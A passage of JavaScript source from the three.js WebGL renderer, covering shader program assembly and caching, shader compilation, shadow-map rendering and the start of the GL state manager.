				parameters.pointLightShadows > 0 ? '#define POINT_LIGHT_SHADOWS' : '',

				parameters.sizeAttenuation ? '#define USE_SIZEATTENUATION' : '',

				parameters.logarithmicDepthBuffer ? '#define USE_LOGDEPTHBUF' : '',
				parameters.logarithmicDepthBuffer && renderer.extensions.get( 'EXT_frag_depth' ) ? '#define USE_LOGDEPTHBUF_EXT' : '',


				'uniform mat4 modelMatrix;',
				'uniform mat4 modelViewMatrix;',
				'uniform mat4 projectionMatrix;',
				'uniform mat4 viewMatrix;',
				'uniform mat3 normalMatrix;',
				'uniform vec3 cameraPosition;',

				'attribute vec3 position;',
				'attribute vec3 normal;',
				'attribute vec2 uv;',

				'#ifdef USE_COLOR',

				'	attribute vec3 color;',

				'#endif',

				'#ifdef USE_MORPHTARGETS',

				'	attribute vec3 morphTarget0;',
				'	attribute vec3 morphTarget1;',
				'	attribute vec3 morphTarget2;',
				'	attribute vec3 morphTarget3;',

				'	#ifdef USE_MORPHNORMALS',

				'		attribute vec3 morphNormal0;',
				'		attribute vec3 morphNormal1;',
				'		attribute vec3 morphNormal2;',
				'		attribute vec3 morphNormal3;',

				'	#else',

				'		attribute vec3 morphTarget4;',
				'		attribute vec3 morphTarget5;',
				'		attribute vec3 morphTarget6;',
				'		attribute vec3 morphTarget7;',

				'	#endif',

				'#endif',

				'#ifdef USE_SKINNING',

				'	attribute vec4 skinIndex;',
				'	attribute vec4 skinWeight;',

				'#endif',

				'\n'

			].filter( filterEmptyLine ).join( '\n' );

			prefixFragment = [

				customExtensions,

				'precision ' + parameters.precision + ' float;',
				'precision ' + parameters.precision + ' int;',

				'#define SHADER_NAME ' + material.__webglShader.name,

				customDefines,

				parameters.alphaTest ? '#define ALPHATEST ' + parameters.alphaTest : '',

				'#define GAMMA_FACTOR ' + gammaFactorDefine,

				( parameters.useFog && parameters.fog ) ? '#define USE_FOG' : '',
				( parameters.useFog && parameters.fogExp ) ? '#define FOG_EXP2' : '',

				parameters.map ? '#define USE_MAP' : '',
				parameters.envMap ? '#define USE_ENVMAP' : '',
				parameters.envMap ? '#define ' + envMapTypeDefine : '',
				parameters.envMap ? '#define ' + envMapModeDefine : '',
				parameters.envMap ? '#define ' + envMapBlendingDefine : '',
				parameters.lightMap ? '#define USE_LIGHTMAP' : '',
				parameters.aoMap ? '#define USE_AOMAP' : '',
				parameters.emissiveMap ? '#define USE_EMISSIVEMAP' : '',
				parameters.bumpMap ? '#define USE_BUMPMAP' : '',
				parameters.normalMap ? '#define USE_NORMALMAP' : '',
				parameters.specularMap ? '#define USE_SPECULARMAP' : '',
				parameters.roughnessMap ? '#define USE_ROUGHNESSMAP' : '',
				parameters.metalnessMap ? '#define USE_METALNESSMAP' : '',
				parameters.alphaMap ? '#define USE_ALPHAMAP' : '',
				parameters.vertexColors ? '#define USE_COLOR' : '',

				parameters.flatShading ? '#define FLAT_SHADED' : '',

				parameters.doubleSided ? '#define DOUBLE_SIDED' : '',
				parameters.flipSided ? '#define FLIP_SIDED' : '',

				parameters.shadowMapEnabled ? '#define USE_SHADOWMAP' : '',
				parameters.shadowMapEnabled ? '#define ' + shadowMapTypeDefine : '',
				parameters.pointLightShadows > 0 ? '#define POINT_LIGHT_SHADOWS' : '',

				parameters.premultipliedAlpha ? "#define PREMULTIPLIED_ALPHA" : '',

				parameters.physicallyCorrectLights ? "#define PHYSICALLY_CORRECT_LIGHTS" : '',

				parameters.logarithmicDepthBuffer ? '#define USE_LOGDEPTHBUF' : '',
				parameters.logarithmicDepthBuffer && renderer.extensions.get( 'EXT_frag_depth' ) ? '#define USE_LOGDEPTHBUF_EXT' : '',

				parameters.envMap && renderer.extensions.get( 'EXT_shader_texture_lod' ) ? '#define TEXTURE_LOD_EXT' : '',

				'uniform mat4 viewMatrix;',
				'uniform vec3 cameraPosition;',

				( parameters.toneMapping !== THREE.NoToneMapping ) ? "#define TONE_MAPPING" : '',
				( parameters.toneMapping !== THREE.NoToneMapping ) ? THREE.ShaderChunk[ 'tonemapping_pars_fragment' ] : '',  // this code is required here because it is used by the toneMapping() function defined below
				( parameters.toneMapping !== THREE.NoToneMapping ) ? getToneMappingFunction( "toneMapping", parameters.toneMapping ) : '',

				( parameters.outputEncoding || parameters.mapEncoding || parameters.envMapEncoding || parameters.emissiveMapEncoding ) ? THREE.ShaderChunk[ 'encodings_pars_fragment' ] : '', // this code is required here because it is used by the various encoding/decoding function defined below
				parameters.mapEncoding ? getTexelDecodingFunction( 'mapTexelToLinear', parameters.mapEncoding ) : '',
				parameters.envMapEncoding ? getTexelDecodingFunction( 'envMapTexelToLinear', parameters.envMapEncoding ) : '',
				parameters.emissiveMapEncoding ? getTexelDecodingFunction( 'emissiveMapTexelToLinear', parameters.emissiveMapEncoding ) : '',
				parameters.outputEncoding ? getTexelEncodingFunction( "linearToOutputTexel", parameters.outputEncoding ) : '',

				'\n'

			].filter( filterEmptyLine ).join( '\n' );

		}

		vertexShader = parseIncludes( vertexShader, parameters );
		vertexShader = replaceLightNums( vertexShader, parameters );

		fragmentShader = parseIncludes( fragmentShader, parameters );
		fragmentShader = replaceLightNums( fragmentShader, parameters );

		if ( material instanceof THREE.ShaderMaterial === false ) {

			vertexShader = unrollLoops( vertexShader );
			fragmentShader = unrollLoops( fragmentShader );

		}

		var vertexGlsl = prefixVertex + vertexShader;
		var fragmentGlsl = prefixFragment + fragmentShader;

		// console.log( '*VERTEX*', vertexGlsl );
		// console.log( '*FRAGMENT*', fragmentGlsl );

		var glVertexShader = THREE.WebGLShader( gl, gl.VERTEX_SHADER, vertexGlsl );
		var glFragmentShader = THREE.WebGLShader( gl, gl.FRAGMENT_SHADER, fragmentGlsl );

		gl.attachShader( program, glVertexShader );
		gl.attachShader( program, glFragmentShader );

		// Force a particular attribute to index 0.

		if ( material.index0AttributeName !== undefined ) {

			gl.bindAttribLocation( program, 0, material.index0AttributeName );

		} else if ( parameters.morphTargets === true ) {

			// programs with morphTargets displace position out of attribute 0
			gl.bindAttribLocation( program, 0, 'position' );

		}

		gl.linkProgram( program );

		var programLog = gl.getProgramInfoLog( program );
		var vertexLog = gl.getShaderInfoLog( glVertexShader );
		var fragmentLog = gl.getShaderInfoLog( glFragmentShader );

		var runnable = true;
		var haveDiagnostics = true;

		// console.log( '**VERTEX**', gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( glVertexShader ) );
		// console.log( '**FRAGMENT**', gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( glFragmentShader ) );

		if ( gl.getProgramParameter( program, gl.LINK_STATUS ) === false ) {

			runnable = false;

			console.error( 'THREE.WebGLProgram: shader error: ', gl.getError(), 'gl.VALIDATE_STATUS', gl.getProgramParameter( program, gl.VALIDATE_STATUS ), 'gl.getProgramInfoLog', programLog, vertexLog, fragmentLog );

		} else if ( programLog !== '' ) {

			console.warn( 'THREE.WebGLProgram: gl.getProgramInfoLog()', programLog );

		} else if ( vertexLog === '' || fragmentLog === '' ) {

			haveDiagnostics = false;

		}

		if ( haveDiagnostics ) {

			this.diagnostics = {

				runnable: runnable,
				material: material,

				programLog: programLog,

				vertexShader: {

					log: vertexLog,
					prefix: prefixVertex

				},

				fragmentShader: {

					log: fragmentLog,
					prefix: prefixFragment

				}

			};

		}

		// clean up

		gl.deleteShader( glVertexShader );
		gl.deleteShader( glFragmentShader );

		// set up caching for uniform locations

		var cachedUniforms;

		this.getUniforms = function() {

			if ( cachedUniforms === undefined ) {

				cachedUniforms = fetchUniformLocations( gl, program );

			}

			return cachedUniforms;

		};

		// set up caching for attribute locations

		var cachedAttributes;

		this.getAttributes = function() {

			if ( cachedAttributes === undefined ) {

				cachedAttributes = fetchAttributeLocations( gl, program );

			}

			return cachedAttributes;

		};

		// free resource

		this.destroy = function() {

			gl.deleteProgram( program );
			this.program = undefined;

		};

		// DEPRECATED

		Object.defineProperties( this, {

			uniforms: {
				get: function() {

					console.warn( 'THREE.WebGLProgram: .uniforms is now .getUniforms().' );
					return this.getUniforms();

				}
			},

			attributes: {
				get: function() {

					console.warn( 'THREE.WebGLProgram: .attributes is now .getAttributes().' );
					return this.getAttributes();

				}
			}

		} );


		//

		this.id = programIdCount ++;
		this.code = code;
		this.usedTimes = 1;
		this.program = program;
		this.vertexShader = glVertexShader;
		this.fragmentShader = glFragmentShader;

		return this;

	};

} )();

// File:src/renderers/webgl/WebGLPrograms.js

THREE.WebGLPrograms = function ( renderer, capabilities ) {

	var programs = [];

	var shaderIDs = {
		MeshDepthMaterial: 'depth',
		MeshNormalMaterial: 'normal',
		MeshBasicMaterial: 'basic',
		MeshLambertMaterial: 'lambert',
		MeshPhongMaterial: 'phong',
		MeshStandardMaterial: 'standard',
		LineBasicMaterial: 'basic',
		LineDashedMaterial: 'dashed',
		PointsMaterial: 'points'
	};

	var parameterNames = [
		"precision", "supportsVertexTextures", "map", "mapEncoding", "envMap", "envMapMode", "envMapEncoding",
		"lightMap", "aoMap", "emissiveMap", "emissiveMapEncoding", "bumpMap", "normalMap", "displacementMap", "specularMap",
		"roughnessMap", "metalnessMap",
		"alphaMap", "combine", "vertexColors", "fog", "useFog", "fogExp",
		"flatShading", "sizeAttenuation", "logarithmicDepthBuffer", "skinning",
		"maxBones", "useVertexTexture", "morphTargets", "morphNormals",
		"maxMorphTargets", "maxMorphNormals", "premultipliedAlpha",
		"numDirLights", "numPointLights", "numSpotLights", "numHemiLights",
		"shadowMapEnabled", "pointLightShadows", "toneMapping", 'physicallyCorrectLights',
		"shadowMapType",
		"alphaTest", "doubleSided", "flipSided"
	];


	function allocateBones ( object ) {

		if ( capabilities.floatVertexTextures && object && object.skeleton && object.skeleton.useVertexTexture ) {

			return 1024;

		} else {

			// default for when object is not specified
			// ( for example when prebuilding shader to be used with multiple objects )
			//
			//  - leave some extra space for other uniforms
			//  - limit here is ANGLE's 254 max uniform vectors
			//    (up to 54 should be safe)

			var nVertexUniforms = capabilities.maxVertexUniforms;
			var nVertexMatrices = Math.floor( ( nVertexUniforms - 20 ) / 4 );

			var maxBones = nVertexMatrices;

			if ( object !== undefined && object instanceof THREE.SkinnedMesh ) {

				maxBones = Math.min( object.skeleton.bones.length, maxBones );

				if ( maxBones < object.skeleton.bones.length ) {

					console.warn( 'WebGLRenderer: too many bones - ' + object.skeleton.bones.length + ', this GPU supports just ' + maxBones + ' (try OpenGL instead of ANGLE)' );

				}

			}

			return maxBones;

		}

	}

	function getTextureEncodingFromMap( map, gammaOverrideLinear ) {

		var encoding;

		if ( ! map ) {

			encoding = THREE.LinearEncoding;

		} else if ( map instanceof THREE.Texture ) {

			encoding = map.encoding;

		} else if ( map instanceof THREE.WebGLRenderTarget ) {

			encoding = map.texture.encoding;

		}

		// add backwards compatibility for WebGLRenderer.gammaInput/gammaOutput parameter, should probably be removed at some point.
		if ( encoding === THREE.LinearEncoding && gammaOverrideLinear ) {

			encoding = THREE.GammaEncoding;

		}

		return encoding;

	}

	this.getParameters = function ( material, lights, fog, object ) {

		var shaderID = shaderIDs[ material.type ];

		// heuristics to create shader parameters according to lights in the scene
		// (not to blow over maxLights budget)

		var maxBones = allocateBones( object );
		var precision = renderer.getPrecision();

		if ( material.precision !== null ) {

			precision = capabilities.getMaxPrecision( material.precision );

			if ( precision !== material.precision ) {

				console.warn( 'THREE.WebGLProgram.getParameters:', material.precision, 'not supported, using', precision, 'instead.' );

			}

		}

		var parameters = {

			shaderID: shaderID,

			precision: precision,
			supportsVertexTextures: capabilities.vertexTextures,
			outputEncoding: getTextureEncodingFromMap( renderer.getCurrentRenderTarget(), renderer.gammaOutput ),
			map: !! material.map,
			mapEncoding: getTextureEncodingFromMap( material.map, renderer.gammaInput ),
			envMap: !! material.envMap,
			envMapMode: material.envMap && material.envMap.mapping,
			envMapEncoding: getTextureEncodingFromMap( material.envMap, renderer.gammaInput ),
			envMapCubeUV: ( !! material.envMap ) && ( ( material.envMap.mapping === THREE.CubeUVReflectionMapping ) || ( material.envMap.mapping === THREE.CubeUVRefractionMapping ) ),
			lightMap: !! material.lightMap,
			aoMap: !! material.aoMap,
			emissiveMap: !! material.emissiveMap,
			emissiveMapEncoding: getTextureEncodingFromMap( material.emissiveMap, renderer.gammaInput ),
			bumpMap: !! material.bumpMap,
			normalMap: !! material.normalMap,
			displacementMap: !! material.displacementMap,
			roughnessMap: !! material.roughnessMap,
			metalnessMap: !! material.metalnessMap,
			specularMap: !! material.specularMap,
			alphaMap: !! material.alphaMap,

			combine: material.combine,

			vertexColors: material.vertexColors,

			fog: fog,
			useFog: material.fog,
			fogExp: fog instanceof THREE.FogExp2,

			flatShading: material.shading === THREE.FlatShading,

			sizeAttenuation: material.sizeAttenuation,
			logarithmicDepthBuffer: capabilities.logarithmicDepthBuffer,

			skinning: material.skinning,
			maxBones: maxBones,
			useVertexTexture: capabilities.floatVertexTextures && object && object.skeleton && object.skeleton.useVertexTexture,

			morphTargets: material.morphTargets,
			morphNormals: material.morphNormals,
			maxMorphTargets: renderer.maxMorphTargets,
			maxMorphNormals: renderer.maxMorphNormals,

			numDirLights: lights.directional.length,
			numPointLights: lights.point.length,
			numSpotLights: lights.spot.length,
			numHemiLights: lights.hemi.length,

			pointLightShadows: lights.shadowsPointLight,

			shadowMapEnabled: renderer.shadowMap.enabled && object.receiveShadow && lights.shadows.length > 0,
			shadowMapType: renderer.shadowMap.type,

			toneMapping: renderer.toneMapping,
			physicallyCorrectLights: renderer.physicallyCorrectLights,

			premultipliedAlpha: material.premultipliedAlpha,

			alphaTest: material.alphaTest,
			doubleSided: material.side === THREE.DoubleSide,
			flipSided: material.side === THREE.BackSide

		};

		return parameters;

	};

	this.getProgramCode = function ( material, parameters ) {

		var chunks = [];

		if ( parameters.shaderID ) {

			chunks.push( parameters.shaderID );

		} else {

			chunks.push( material.fragmentShader );
			chunks.push( material.vertexShader );

		}

		if ( material.defines !== undefined ) {

			for ( var name in material.defines ) {

				chunks.push( name );
				chunks.push( material.defines[ name ] );

			}

		}

		for ( var i = 0; i < parameterNames.length; i ++ ) {

			var parameterName = parameterNames[ i ];
			chunks.push( parameterName );
			chunks.push( parameters[ parameterName ] );

		}

		return chunks.join();

	};

	this.acquireProgram = function ( material, parameters, code ) {

		var program;

		// Check if code has been already compiled
		for ( var p = 0, pl = programs.length; p < pl; p ++ ) {

			var programInfo = programs[ p ];

			if ( programInfo.code === code ) {

				program = programInfo;
				++ program.usedTimes;

				break;

			}

		}

		if ( program === undefined ) {

			program = new THREE.WebGLProgram( renderer, code, material, parameters );
			programs.push( program );

		}

		return program;

	};

	this.releaseProgram = function( program ) {

		if ( -- program.usedTimes === 0 ) {

			// Remove from unordered set
			var i = programs.indexOf( program );
			programs[ i ] = programs[ programs.length - 1 ];
			programs.pop();

			// Free WebGL resources
			program.destroy();

		}

	};

	// Exposed for resource monitoring & error feedback via renderer.info:
	this.programs = programs;

};

// File:src/renderers/webgl/WebGLProperties.js

/**
* @author fordacious / fordacious.github.io
*/

THREE.WebGLProperties = function () {

	var properties = {};

	this.get = function ( object ) {

		var uuid = object.uuid;
		var map = properties[ uuid ];

		if ( map === undefined ) {

			map = {};
			properties[ uuid ] = map;

		}

		return map;

	};

	this.delete = function ( object ) {

		delete properties[ object.uuid ];

	};

	this.clear = function () {

		properties = {};

	};

};

// File:src/renderers/webgl/WebGLShader.js

THREE.WebGLShader = ( function () {

	function addLineNumbers( string ) {

		var lines = string.split( '\n' );

		for ( var i = 0; i < lines.length; i ++ ) {

			lines[ i ] = ( i + 1 ) + ': ' + lines[ i ];

		}

		return lines.join( '\n' );

	}

	return function WebGLShader( gl, type, string ) {

		var shader = gl.createShader( type );

		gl.shaderSource( shader, string );
		gl.compileShader( shader );

		if ( gl.getShaderParameter( shader, gl.COMPILE_STATUS ) === false ) {

			console.error( 'THREE.WebGLShader: Shader couldn\'t compile.' );

		}

		if ( gl.getShaderInfoLog( shader ) !== '' ) {

			console.warn( 'THREE.WebGLShader: gl.getShaderInfoLog()', type === gl.VERTEX_SHADER ? 'vertex' : 'fragment', gl.getShaderInfoLog( shader ), addLineNumbers( string ) );

		}

		// --enable-privileged-webgl-extension
		// console.log( type, gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( shader ) );

		return shader;

	};

} )();

// File:src/renderers/webgl/WebGLShadowMap.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WebGLShadowMap = function ( _renderer, _lights, _objects ) {

	var _gl = _renderer.context,
	_state = _renderer.state,
	_frustum = new THREE.Frustum(),
	_projScreenMatrix = new THREE.Matrix4(),

	_shadowMapSize = new THREE.Vector2(),

	_lookTarget = new THREE.Vector3(),
	_lightPositionWorld = new THREE.Vector3(),

	_renderList = [],

	_MorphingFlag = 1,
	_SkinningFlag = 2,

	_NumberOfMaterialVariants = ( _MorphingFlag | _SkinningFlag ) + 1,

	_depthMaterials = new Array( _NumberOfMaterialVariants ),
	_distanceMaterials = new Array( _NumberOfMaterialVariants );

	var cubeDirections = [
		new THREE.Vector3( 1, 0, 0 ), new THREE.Vector3( - 1, 0, 0 ), new THREE.Vector3( 0, 0, 1 ),
		new THREE.Vector3( 0, 0, - 1 ), new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, - 1, 0 )
	];

	var cubeUps = [
		new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 1, 0 ),
		new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 0, 1 ),	new THREE.Vector3( 0, 0, - 1 )
	];

	var cube2DViewPorts = [
		new THREE.Vector4(), new THREE.Vector4(), new THREE.Vector4(),
		new THREE.Vector4(), new THREE.Vector4(), new THREE.Vector4()
	];

	// init

	var depthShader = THREE.ShaderLib[ "depthRGBA" ];
	var depthUniforms = THREE.UniformsUtils.clone( depthShader.uniforms );

	var distanceShader = THREE.ShaderLib[ "distanceRGBA" ];
	var distanceUniforms = THREE.UniformsUtils.clone( distanceShader.uniforms );

	for ( var i = 0; i !== _NumberOfMaterialVariants; ++ i ) {

		var useMorphing = ( i & _MorphingFlag ) !== 0;
		var useSkinning = ( i & _SkinningFlag ) !== 0;

		var depthMaterial = new THREE.ShaderMaterial( {
			uniforms: depthUniforms,
			vertexShader: depthShader.vertexShader,
			fragmentShader: depthShader.fragmentShader,
			morphTargets: useMorphing,
			skinning: useSkinning
		} );

		_depthMaterials[ i ] = depthMaterial;

		var distanceMaterial = new THREE.ShaderMaterial( {
			defines: {
				'USE_SHADOWMAP': ''
			},
			uniforms: distanceUniforms,
			vertexShader: distanceShader.vertexShader,
			fragmentShader: distanceShader.fragmentShader,
			morphTargets: useMorphing,
			skinning: useSkinning
		} );

		_distanceMaterials[ i ] = distanceMaterial;

	}

	//

	var scope = this;

	this.enabled = false;

	this.autoUpdate = true;
	this.needsUpdate = false;

	this.type = THREE.PCFShadowMap;
	this.cullFace = THREE.CullFaceFront;

	this.render = function ( scene, camera ) {

		var faceCount, isPointLight;
		var shadows = _lights.shadows;

		if ( shadows.length === 0 ) return;

		if ( scope.enabled === false ) return;
		if ( scope.autoUpdate === false && scope.needsUpdate === false ) return;

		// Set GL state for depth map.
		_state.clearColor( 1, 1, 1, 1 );
		_state.disable( _gl.BLEND );
		_state.enable( _gl.CULL_FACE );
		_gl.frontFace( _gl.CCW );
		_gl.cullFace( scope.cullFace === THREE.CullFaceFront ? _gl.FRONT : _gl.BACK );
		_state.setDepthTest( true );
		_state.setScissorTest( false );

		// render depth map

		for ( var i = 0, il = shadows.length; i < il; i ++ ) {

			var light = shadows[ i ];

			var shadow = light.shadow;
			var shadowCamera = shadow.camera;

			_shadowMapSize.copy( shadow.mapSize );

			if ( light instanceof THREE.PointLight ) {

				faceCount = 6;
				isPointLight = true;

				var vpWidth = _shadowMapSize.x;
				var vpHeight = _shadowMapSize.y;

				// These viewports map a cube-map onto a 2D texture with the
				// following orientation:
				//
				//  xzXZ
				//   y Y
				//
				// X - Positive x direction
				// x - Negative x direction
				// Y - Positive y direction
				// y - Negative y direction
				// Z - Positive z direction
				// z - Negative z direction

				// positive X
				cube2DViewPorts[ 0 ].set( vpWidth * 2, vpHeight, vpWidth, vpHeight );
				// negative X
				cube2DViewPorts[ 1 ].set( 0, vpHeight, vpWidth, vpHeight );
				// positive Z
				cube2DViewPorts[ 2 ].set( vpWidth * 3, vpHeight, vpWidth, vpHeight );
				// negative Z
				cube2DViewPorts[ 3 ].set( vpWidth, vpHeight, vpWidth, vpHeight );
				// positive Y
				cube2DViewPorts[ 4 ].set( vpWidth * 3, 0, vpWidth, vpHeight );
				// negative Y
				cube2DViewPorts[ 5 ].set( vpWidth, 0, vpWidth, vpHeight );

				_shadowMapSize.x *= 4.0;
				_shadowMapSize.y *= 2.0;

			} else {

				faceCount = 1;
				isPointLight = false;

			}

			if ( shadow.map === null ) {

				var pars = { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter, format: THREE.RGBAFormat };

				shadow.map = new THREE.WebGLRenderTarget( _shadowMapSize.x, _shadowMapSize.y, pars );

				//

				if ( light instanceof THREE.SpotLight ) {

					shadowCamera.aspect = _shadowMapSize.x / _shadowMapSize.y;

				}

				shadowCamera.updateProjectionMatrix();

			}

			var shadowMap = shadow.map;
			var shadowMatrix = shadow.matrix;

			_lightPositionWorld.setFromMatrixPosition( light.matrixWorld );
			shadowCamera.position.copy( _lightPositionWorld );

			_renderer.setRenderTarget( shadowMap );
			_renderer.clear();

			// render shadow map for each cube face (if omni-directional) or
			// run a single pass if not

			for ( var face = 0; face < faceCount; face ++ ) {

				if ( isPointLight ) {

					_lookTarget.copy( shadowCamera.position );
					_lookTarget.add( cubeDirections[ face ] );
					shadowCamera.up.copy( cubeUps[ face ] );
					shadowCamera.lookAt( _lookTarget );

					var vpDimensions = cube2DViewPorts[ face ];
					_state.viewport( vpDimensions );

				} else {

					_lookTarget.setFromMatrixPosition( light.target.matrixWorld );
					shadowCamera.lookAt( _lookTarget );

				}

				shadowCamera.updateMatrixWorld();
				shadowCamera.matrixWorldInverse.getInverse( shadowCamera.matrixWorld );

				// compute shadow matrix

				shadowMatrix.set(
					0.5, 0.0, 0.0, 0.5,
					0.0, 0.5, 0.0, 0.5,
					0.0, 0.0, 0.5, 0.5,
					0.0, 0.0, 0.0, 1.0
				);

				shadowMatrix.multiply( shadowCamera.projectionMatrix );
				shadowMatrix.multiply( shadowCamera.matrixWorldInverse );

				// update camera matrices and frustum

				_projScreenMatrix.multiplyMatrices( shadowCamera.projectionMatrix, shadowCamera.matrixWorldInverse );
				_frustum.setFromMatrix( _projScreenMatrix );

				// set object matrices & frustum culling

				_renderList.length = 0;

				projectObject( scene, camera, shadowCamera );

				// render shadow map
				// render regular objects

				for ( var j = 0, jl = _renderList.length; j < jl; j ++ ) {

					var object = _renderList[ j ];
					var geometry = _objects.update( object );
					var material = object.material;

					if ( material instanceof THREE.MultiMaterial ) {

						var groups = geometry.groups;
						var materials = material.materials;

						for ( var k = 0, kl = groups.length; k < kl; k ++ ) {

							var group = groups[ k ];
							var groupMaterial = materials[ group.materialIndex ];

							if ( groupMaterial.visible === true ) {

								var depthMaterial = getDepthMaterial( object, groupMaterial, isPointLight, _lightPositionWorld );
								_renderer.renderBufferDirect( shadowCamera, null, geometry, depthMaterial, object, group );

							}

						}

					} else {

						var depthMaterial = getDepthMaterial( object, material, isPointLight, _lightPositionWorld );
						_renderer.renderBufferDirect( shadowCamera, null, geometry, depthMaterial, object, null );

					}

				}

			}

		}

		// Restore GL state.
		var clearColor = _renderer.getClearColor(),
		clearAlpha = _renderer.getClearAlpha();
		_renderer.setClearColor( clearColor, clearAlpha );

		_state.enable( _gl.BLEND );

		if ( scope.cullFace === THREE.CullFaceFront ) {

			_gl.cullFace( _gl.BACK );

		}

		scope.needsUpdate = false;

	};

	function getDepthMaterial( object, material, isPointLight, lightPositionWorld ) {

		var geometry = object.geometry;

		var newMaterial = null;

		var materialVariants = _depthMaterials;
		var customMaterial = object.customDepthMaterial;

		if ( isPointLight ) {

			materialVariants = _distanceMaterials;
			customMaterial = object.customDistanceMaterial;

		}

		if ( ! customMaterial ) {

			var useMorphing = geometry.morphTargets !== undefined &&
					geometry.morphTargets.length > 0 && material.morphTargets;

			var useSkinning = object instanceof THREE.SkinnedMesh && material.skinning;

			var variantIndex = 0;

			if ( useMorphing ) variantIndex |= _MorphingFlag;
			if ( useSkinning ) variantIndex |= _SkinningFlag;

			newMaterial = materialVariants[ variantIndex ];

		} else {

			newMaterial = customMaterial;

		}

		newMaterial.visible = material.visible;
		newMaterial.wireframe = material.wireframe;
		newMaterial.wireframeLinewidth = material.wireframeLinewidth;

		if ( isPointLight && newMaterial.uniforms.lightPos !== undefined ) {

			newMaterial.uniforms.lightPos.value.copy( lightPositionWorld );

		}

		return newMaterial;

	}

	function projectObject( object, camera, shadowCamera ) {

		if ( object.visible === false ) return;

		if ( object.layers.test( camera.layers ) && ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Points ) ) {

			if ( object.castShadow && ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) ) {

				var material = object.material;

				if ( material.visible === true ) {

					object.modelViewMatrix.multiplyMatrices( shadowCamera.matrixWorldInverse, object.matrixWorld );
					_renderList.push( object );

				}

			}

		}

		var children = object.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			projectObject( children[ i ], camera, shadowCamera );

		}

	}

};

// File:src/renderers/webgl/WebGLState.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLState = function ( gl, extensions, paramThreeToGL ) {

	var _this = this;

	var color = new THREE.Vector4();

	var newAttributes = new Uint8Array( 16 );
	var enabledAttributes = new Uint8Array( 16 );
	var attributeDivisors = new Uint8Array( 16 );

	var capabilities = {};

	var compressedTextureFormats = null;

	var currentBlending = null;
	var currentBlendEquation = null;
	var currentBlendSrc = null;
	var currentBlendDst = null;
	var currentBlendEquationAlpha = null;
	var currentBlendSrcAlpha = null;
	var currentBlendDstAlpha = null;
	var currentPremultipledAlpha = false;

	var currentDepthFunc = null;
	var currentDepthWrite = null;

	var currentColorWrite = null;

	var currentStencilWrite = null;
	var currentStencilFunc = null;
	var currentStencilRef = null;
	var currentStencilMask = null;
	var currentStencilFail  = null;
	var currentStencilZFail = null;
	var currentStencilZPass = null;

	var currentFlipSided = null;

	var currentLineWidth = null;

	var currentPolygonOffsetFactor = null;
	var currentPolygonOffsetUnits = null;

	var currentScissorTest = null;

	var maxTextures = gl.getParameter( gl.MAX_TEXTURE_IMAGE_UNITS );

	var currentTextureSlot = undefined;
	var currentBoundTextures = {};

	var currentClearColor = new THREE.Vector4();
	var currentClearDepth = null;
	var currentClearStencil = null;

	var currentScissor = new THREE.Vector4();
	var currentViewport = new THREE.Vector4();

	var emptyTexture = gl.createTexture();
	gl.bindTexture( gl.TEXTURE_2D, emptyTexture );
	gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR );
	gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGB, 1, 1, 0, gl.RGB, gl.UNSIGNED_BYTE, new Uint8Array( 3 ) );
	// gl.setAttribute('crossorigin', 'anonymous');
	this.init = function () {

		this.clearColor( 0, 0, 0, 1 );
		this.clearDepth( 1 );
		this.clearStencil( 0 );

		this.enable( gl.DEPTH_TEST );
		gl.depthFunc( gl.LEQUAL );

		gl.frontFace( gl.CCW );
		gl.cullFace( gl.BACK );
		this.enable( gl.CULL_FACE );

		this.enable( gl.BLEND );
		gl.blendEquation( gl.FUNC_ADD );
		gl.blendFunc( gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA );
		// gl.crossOrigin = "Anonymous";

	};

	this.initAttributes = function () {

		for ( var i = 0, l = newAttributes.length; i < l; i ++ ) {

			newAttributes[ i ] = 0;

		}

	};

	this.enableAttribute = function ( attribute ) {

		newAttributes[ attribute ] = 1;

		if ( enabledAttributes[ attribute ] === 0 ) {

			gl.enableVertexAttribArray( attribute );
			enabledAttributes[ attribute ] = 1;

		}

		if ( attributeDivisors[ attribute ] !== 0 ) {

			var extension = extensions.get( 'ANGLE_instanced_arrays' );

			extension.vertexAttribDivisorANGLE( attribute, 0 );
			attributeDivisors[ attribute ] = 0;

		}

	};

	this.enableAttributeAndDivisor = function ( attribute, meshPerAttribute, extension ) {

		newAttributes[ attribute ] = 1;

		if ( enabledAttributes[ attribute ] === 0 ) {

			gl.enableVertexAttribArray( attribute );
			enabledAttributes[ attribute ] = 1;

		}

		if ( attributeDivisors[ attribute ] !== meshPerAttribute ) {

			extension.vertexAttribDivisorANGLE( attribute, meshPerAttribute );
			attributeDivisors[ attribute ] = meshPerAttribute;

		}

	};

	this.disableUnusedAttributes = function () {

		for ( var i = 0, l = enabledAttributes.length; i < l; i ++ ) {

			if ( enabledAttributes[ i ] !== newAttributes[ i ] ) {

				gl.disableVertexAttribArray( i );
				enabledAttributes[ i ] = 0;

			}

		}

	};

	this.enable = function ( id ) {

		if ( capabilities[ id ] !== true ) {

			gl.enable( id );
			capabilities[ id ] = true;

		}

	};

	this.disable = function ( id ) {

		if ( capabilities[ id ] !== false ) {

			gl.disable( id );
			capabilities[ id ] = false;

		}

	};

	this.getCompressedTextureFormats = function () {

		if ( compressedTextureFormats === null ) {

			compressedTextureFormats = [];

			if ( extensions.get( 'WEBGL_compressed_texture_pvrtc' ) ||
			     extensions.get( 'WEBGL_compressed_texture_s3tc' ) ||
			     extensions.get( 'WEBGL_compressed_texture_etc1' ) ) {

				var formats = gl.getParameter( gl.COMPRESSED_TEXTURE_FORMATS );

				for ( var i = 0; i < formats.length; i ++ ) {

					compressedTextureFormats.push( formats[ i ] );

				}

			}

		}

